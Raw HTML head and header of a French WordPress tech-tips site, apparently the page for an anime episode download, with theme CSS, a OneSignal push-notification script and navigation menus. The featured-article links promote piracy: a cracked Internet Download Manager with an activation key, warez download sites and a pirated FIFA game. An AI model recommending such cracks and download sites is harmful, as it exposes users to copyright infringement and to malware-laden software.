!important;}.tie-cat-493:hover:after{border-top-color:#162b40 !important;}.tie-cat-494,.tie-cat-item-494 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-494:after{border-top-color:#795548 !important;}.tie-cat-494:hover{background-color:#5b372a !important;}.tie-cat-494:hover:after{border-top-color:#5b372a !important;}.tie-cat-495,.tie-cat-item-495 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-495:after{border-top-color:#4CAF50 !important;}.tie-cat-495:hover{background-color:#2e9132 !important;}.tie-cat-495:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 992px){.sidebar{width: 31%;}.main-content{width: 69%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.astuce-tech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.astuce-tech.com/wp-json/wp/v2/pages/3272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.astuce-tech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.astuce-tech.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.astuce-tech.com/?p=3272' />
<link rel="alternate" type="application/json+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2Ftelechargement-shingeki-no-kyojin-s4-04-vostfr%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2Ftelechargement-shingeki-no-kyojin-s4-04-vostfr%2F&#038;format=xml" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.astuce-tech.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '69a5706d-d851-4d52-9035-5eea644bdbd4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.astuce-tech.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5605e6f7-59fb-4441-98e8-3424d278ba78";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nous aimerions vous envoyer des notifications. Vous pouvez vous désabonner à tout moment";
oneSignal_options['promptOptions']['acceptButtonText'] = "ACCEPTER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NON MERCI";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S\\\&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci d\\\&#039;être abonné';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'UNSUBSCRIBE';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-270x270.png" />
</head>

<body id="tie-body" class="page-template-default page page-id-3272 wp-custom-logo block-head-7 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 has-mobile-share hide_post_authorbio hide_post_nav hide_back_top_button elementor-default elementor-kit-4604">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC" width="400" height="50" style="max-height:50px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Connexion</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://deanofgames.fr/" title="" target="_blank" >
						<img src="https://www.astuce-tech.com/wp-content/uploads/2023/08/banner-scaled-1.jpg" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Navigation principale">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-astuce-tech" class="menu"><li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990 menu-item-has-icon"><a href="https://www.astuce-tech.com/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span> Home</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="24" ><a href="https://www.astuce-tech.com/category/streaming/"> <span aria-hidden="true" class="tie-menu-icon fas fa-video"></span> Streaming</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="27" ><a href="https://www.astuce-tech.com/category/logiciels/"> <span aria-hidden="true" class="tie-menu-icon fab fa-microsoft"></span> Programmes</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="34" ><a href="https://www.astuce-tech.com/category/comparatif/"> <span aria-hidden="true" class="tie-menu-icon fas fa-drafting-compass"></span> Comparatif</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-7177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177 menu-item-has-icon"><a href="https://www.astuce-tech.com/category/windows/"> <span aria-hidden="true" class="tie-menu-icon fab fa-windows"></span> Ordinateur</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">
		<li id="menu-featured-posts" class="custom-menu-link menu mega-menu mega-links-3col">
			<a class="menu-featured-posts-title" href="#">
				<strong>12</strong>				<div class="menu-featured-posts-words">
					<span>Featured</span><span>Articles</span>
				</div><!-- .menu-featured-posts-words -->
			</a><!-- .menu-featured-posts-title -->
			
			<div class="comp-sub-menu has-posts-counter">
				<ul>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="6 étapes pour savoir comment télécharger un vidéo sur instagram" href="https://www.astuce-tech.com/6-etapes-pour-savoir-comment-telecharger-un-video-sur-instagram/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/11/comment-telecharger-video-instagram-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="comment-telecharger-video-instagram" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/6-etapes-pour-savoir-comment-telecharger-un-video-sur-instagram/">6 étapes pour savoir comment télécharger un vidéo sur instagram</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">21 novembre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Meilleurs sites DDL 2020 &#8211; Top 6 sites ddl gratuits" href="https://www.astuce-tech.com/meilleurs-sites-ddl-2020-top-6-sites-ddl-gratuits/" class="post-thumb"><img width="150" height="90" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/Meilleurs-sites-ddl-2020.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Meilleurs sites DDL qui fonctionnent en 2020" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/Meilleurs-sites-ddl-2020.jpg 1000w, https://www.astuce-tech.com/wp-content/uploads/2020/01/Meilleurs-sites-ddl-2020-300x180.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/Meilleurs-sites-ddl-2020-768x461.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2020/01/Meilleurs-sites-ddl-2020-960x576.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2020/01/Meilleurs-sites-ddl-2020-667x400.jpg 667w, https://www.astuce-tech.com/wp-content/uploads/2020/01/Meilleurs-sites-ddl-2020-585x351.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/meilleurs-sites-ddl-2020-top-6-sites-ddl-gratuits/">Meilleurs sites DDL 2020 &#8211; Top 6 sites ddl gratuits</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">6 janvier 2020</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger FIFA 2023 PSP (TEXTURES, SAVEDATA V1.7z&#8230;)" href="https://www.astuce-tech.com/telecharger-fifa-2023-psp/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2023/10/maxresdefault-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Télécharger Fifa 2023 ppsspp Games gratuitement pour Android" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-fifa-2023-psp/">Télécharger FIFA 2023 PSP (TEXTURES, SAVEDATA V1.7z&#8230;)</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">26 octobre 2023</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Le merge sur eutherum enfin disponible" href="https://www.astuce-tech.com/merge-sur-eutherum/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/10/merge-sur-eutherum-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="merge sur eutherum" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/merge-sur-eutherum/">Le merge sur eutherum enfin disponible</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">24 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comment accélérer son téléphone qui est devenu lent" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment augmenter la vitesse d&#039;un téléphone Android" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/">Comment accélérer son téléphone qui est devenu lent</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">7 avril 2024</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comment regarder tous les épisodes de dr stone saison 3 en Vf et vostfr" href="https://www.astuce-tech.com/telecharger-dr-stone-saison-3/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2023/07/dr-stone-ryusui-news-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="dr stone saison 3" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-dr-stone-saison-3/">Comment regarder tous les épisodes de dr stone saison 3 en Vf et vostfr</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">15 juillet 2023</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Zone Téléchargement : Nouvelle adresse 2022, légalité &#038; actualités" href="https://www.astuce-tech.com/zone-telechargement-nouvelle-adresse/" class="post-thumb"><img width="150" height="113" src="https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="zone de téléchargement nouvelle adresse" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement.jpg 800w, https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement-300x225.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement-768x576.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement-760x570.jpg 760w, https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement-533x400.jpg 533w, https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement-585x439.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/zone-telechargement-nouvelle-adresse/">Zone Téléchargement : Nouvelle adresse 2022, légalité &#038; actualités</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">17 juin 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="IDM Crack 6.41 Build 3 + Clé D&#8217;activation Complet" href="https://www.astuce-tech.com/idm-crack/" class="post-thumb"><img width="150" height="113" src="https://www.astuce-tech.com/wp-content/uploads/2020/07/Internet-Download-Manager-Free-Download-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="IDM Crack 6.38 Build 1 Retail + Patch [Latest] 2020" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/07/Internet-Download-Manager-Free-Download-1.jpg 1600w, https://www.astuce-tech.com/wp-content/uploads/2020/07/Internet-Download-Manager-Free-Download-1-300x225.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/07/Internet-Download-Manager-Free-Download-1-1024x768.jpg 1024w, https://www.astuce-tech.com/wp-content/uploads/2020/07/Internet-Download-Manager-Free-Download-1-768x576.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2020/07/Internet-Download-Manager-Free-Download-1-1536x1152.jpg 1536w, https://www.astuce-tech.com/wp-content/uploads/2020/07/Internet-Download-Manager-Free-Download-1-760x570.jpg 760w, https://www.astuce-tech.com/wp-content/uploads/2020/07/Internet-Download-Manager-Free-Download-1-960x720.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2020/07/Internet-Download-Manager-Free-Download-1-533x400.jpg 533w, https://www.astuce-tech.com/wp-content/uploads/2020/07/Internet-Download-Manager-Free-Download-1-585x439.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/idm-crack/">IDM Crack 6.41 Build 3 + Clé D&#8217;activation Complet</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">3 novembre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
